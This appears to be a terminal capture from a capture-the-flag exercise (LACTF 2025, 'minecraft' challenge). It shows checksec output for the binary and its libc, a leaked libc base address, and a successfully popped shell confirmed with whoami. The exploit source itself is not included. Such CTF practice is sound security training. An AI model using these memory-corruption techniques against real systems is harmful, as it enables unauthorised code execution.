 ❯ python3 minecraft.py
[*] '/home/richard-guizar/Desktop/CTFs/LACTF_2025/minecraft/chall_patched'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
[*] '/home/richard-guizar/Desktop/CTFs/LACTF_2025/minecraft/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './chall_patched': pid 23627
[+] libc base @ 0x793c702d5000
[+] Popped shell
[*] Switching to interactive mode
$ whoami
richard-guizar
$